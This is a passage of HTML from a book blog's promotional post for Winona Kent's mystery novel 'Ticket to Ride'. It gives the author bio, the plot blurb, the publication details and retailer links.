href="https://www.amazon.com/gp/product/B07TWFBB62/ref=dbs_a_def_rwt_bibl_vppi_i7" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Notes on a Missing G-String</a></em></strong>&nbsp;in 2019, both featuring the character she first introduced in&nbsp;<em style="box-sizing: border-box;">Cold Play</em>, professional jazz musician / amateur sleuth Jason Davey.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">The third book in Winona&#8217;s Jason Davey Mystery series,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08GH5S5VG/ref=dbs_a_def_rwt_bibl_vppi_i5" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Lost Time</a></em></strong>, was published in 2020.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Ticket to Ride</a></em></strong>&nbsp;is the fourth book in Winona&#8217;s Jason Davey Mysteries.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">Winona has been a temporary secretary, a travel agent, a screenwriter and the Managing Editor of a literary magazine. She&#8217;s currently the BC/YK/NWT rep for the Crime Writers of Canada and is also an active member of Sisters n Crime &#8211; Canada West. She recently retired from her full-time admin job at UBC&#8217;s School of Population and Public Health, and is now happily embracing life as a full-time author.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">You can visit her website at&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.winonakent.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">http://www.winonakent.com</a></strong>&nbsp;and connect with her on&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.twitter.com/winonakent" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Twitter</a></strong>,&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.facebook.com/winonakentauthor" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Facebook</a></strong>&nbsp;and&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.goodreads.com/author/show/468117.Winona_Kent" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Goodreads</a></strong>.</p></div></span></div></div></div></div></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Book Description:</span></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 140px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 1774.78px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2021/12/5-things-you-should-know-about-this-is.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 142px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 2618px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2021/09/5-things-you-should-know-about-my-feats.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGNgIJLWT_DCn8hn65fUDnTxBW9e9CNNrUAY1bWNZkOlT-A0ITa5ajgr7iSxJ_dR17ce7yPt8Mj2P8oYGt9yoZhAP82OI-EfimPo0z8vkSvTnLQ_b3IN3pFlbrK49CQwM1Xpj8GQsNonoA794WDExHyFg4QH15RDOQgpl4SQkA5TLNMumPjMGmt1oYPA/s692/Ticket%20to%20Ride.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="692" data-original-width="503" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGNgIJLWT_DCn8hn65fUDnTxBW9e9CNNrUAY1bWNZkOlT-A0ITa5ajgr7iSxJ_dR17ce7yPt8Mj2P8oYGt9yoZhAP82OI-EfimPo0z8vkSvTnLQ_b3IN3pFlbrK49CQwM1Xpj8GQsNonoA794WDExHyFg4QH15RDOQgpl4SQkA5TLNMumPjMGmt1oYPA/w466-h640/Ticket%20to%20Ride.png" width="466" /></a></div><br /><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></div><p style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Title</strong>: TICKET TO RIDE<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Author</strong>: Winona Kent<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Publisher</strong>: Blue Devil Books<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Pages</strong>: 230<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Genre</strong>: Mystery / Amateur Sleuth</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">BOOK BLURB:</strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">In&nbsp;<em style="box-sizing: border-box;">Lost Time</em>, the third book in Winona&#8217;s Jason Davey Mystery series, professional musician / amateur sleuth Jason Davey was rehearsing for Figgis Green&#8217;s 50th Anniversary Tour of England. Now they&#8217;re on the road in Ms. Kent&#8217;s fourth book in the series,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Ticket To Ride</a></em></strong>.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">But when a fortune-teller in Sheffield warns them of impending danger, the band is suddenly plagued by a series of seemingly-unrelated mishaps.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">After Jason is attacked and nearly killed in Cambridge, and a fire alarm results in a very personal theft from Mandy&#8217;s hotel room, it becomes clear they&#8217;re being targeted by someone with a serious grudge.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">And when Figgis Green plays a gig at a private estate in Tunbridge Wells, that person finally makes their deadly intentions known.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Jason must rely on his instincts, his Instagram &#8220;guardian angel,&#8221; and a wartime ghost who might possibly share his DNA, in order to survive.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;"><u style="box-sizing: border-box;">Book Information</u></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Release Date:&nbsp;</strong>March 26, 2022</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Publisher:</strong>&nbsp;&nbsp;Blue Devil Books</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Soft Cover:</strong>&nbsp;978-1777329433; 230 pages; $15.70; E-Book, $3.93</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Amazon:&nbsp;<a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://amzn.to/3i0xRqY</a></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Barnes &amp; Noble</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean%3D9781777329433&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw1bzGVK5j0H3ONiPzl5GIU5" href="https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean=9781777329433" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.barnesandnoble.<wbr style="box-sizing: border-box;"></wbr>com/w/ticket-to-ride-winona-<wbr style="box-sizing: border-box;"></wbr>kent/1141097853?ean=<wbr style="box-sizing: border-box;"></wbr>9781777329433</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean%3D9781777329426&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3sntwPUyJ46oqMjZ9kO3-i" href="https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean=9781777329426" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.barnesandnoble.<wbr style="box-sizing: border-box;"></wbr>com/w/ticket-to-ride-winona-<wbr style="box-sizing: border-box;"></wbr>kent/1141097853?ean=<wbr style="box-sizing: border-box;"></wbr>9781777329426</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Apple Books</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://books.apple.com/ca/book/ticket-to-ride/id1612423905&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3oiX8sQznFRQn_3s_Soukr" href="https://books.apple.com/ca/book/ticket-to-ride/id1612423905" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://books.apple.com/ca/<wbr style="box-sizing: border-box;"></wbr>book/ticket-to-ride/<wbr style="box-sizing: border-box;"></wbr>id1612423905</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Kobo</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.kobo.com/ca/en/ebook/ticket-to-ride-17&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3kk3LV_bSCmnMylPA_L9nH" href="https://www.kobo.com/ca/en/ebook/ticket-to-ride-17" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.kobo.com/ca/en/<wbr style="box-sizing: border-box;"></wbr>ebook/ticket-to-ride-17</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Amazon Canada</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.ca/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw1_MrRxD0l8SBTbhAurHk1c" href="https://www.amazon.ca/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.ca/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent/dp/1777329434</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.ca/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw2Ca7e8nMUmDZ2RDlQe0xtX" href="https://www.amazon.ca/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.ca/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent-ebook/dp/<wbr style="box-sizing: border-box;"></wbr>B09SZ2LRV6</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Amazon US</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.com/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3DtYy8y7DV9aJNUlo9CNVq" href="https://www.amazon.com/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.com/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent/dp/1777329434</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.com/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw2Nhr0Qa7TvlVO2lcVmBViO" href="https://www.amazon.com/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.com/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent-ebook/dp/<wbr style="box-sizing: border-box;"></wbr>B09SZ2LRV6</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Amazon UK</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.co.uk/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw35lHGfOSZLMjPLz91-BNla" href="https://www.amazon.co.uk/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.co.uk/<wbr style="box-sizing: border-box;"></wbr>Ticket-Ride-Winona-Kent/dp/<wbr style="box-sizing: border-box;"></wbr>1777329434</a><br style="box-sizing: border-box;" />Ebook<br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.co.uk/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw0O1GM7Pf5rX1qa3S_zM-gq" href="https://www.amazon.co.uk/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.co.uk/<wbr style="box-sizing: border-box;"></wbr>Ticket-Ride-Winona-Kent-ebook/<wbr style="box-sizing: border-box;"></wbr>dp/B09SZ2LRV6</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhhKsaWVmqNsec2cArvCwQ7SsNv8EhaTiD4ql0Y_HxshT0FAG0xNnq98X7VluQNeh4fayOGrCeNxH-KGA_xuhSFVG2YvA96awdvMY0iamfhlqAQZODGRQ_cgRxtvWrQXHiksaCO2IXFKCHQ30YKoqZ2Fk-Jg5zTj4-jusqU82Njq36qn7oe6lUVKqg/s592/Ticket%20To%20Ride%20banner%20sm.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="153" data-original-width="592" height="166" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhhKsaWVmqNsec2cArvCwQ7SsNv8EhaTiD4ql0Y_HxshT0FAG0xNnq98X7VluQNeh4fayOGrCeNxH-KGA_xuhSFVG2YvA96awdvMY0iamfhlqAQZODGRQ_cgRxtvWrQXHiksaCO2IXFKCHQ30YKoqZ2Fk-Jg5zTj4-jusqU82Njq36qn7oe6lUVKqg/w640-h166/Ticket%20To%20Ride%20banner%20sm.jpg" width="640" /></a></div><br /><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 81px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 3253.98px; transition: all 0.2s ease 0s; visibility: visible; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2022/04/5-things-you-should-know-about.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div><div><br /></div></div></div></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html&title=5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html&title=5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html&title=5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg&description=  5 Things You Should Know About Ticket to Ride  By Winona Kent   This      story came about as a result of my previous novel, Lost Time . I...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html&title=5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
5 Things You Should Know
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7024746741890797748&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7024746741890797748&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7024746741890797748&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7024746741890797748&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7024746741890797748&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know' rel='tag'>5 Things You Should Know</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Thank you for your message!</p>
<a href='https://www.blogger.com/comment/frame/2416511067898848567?po=7024746741890797748&hl=en&saa=85391&origin=https://literarilyspeaking.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
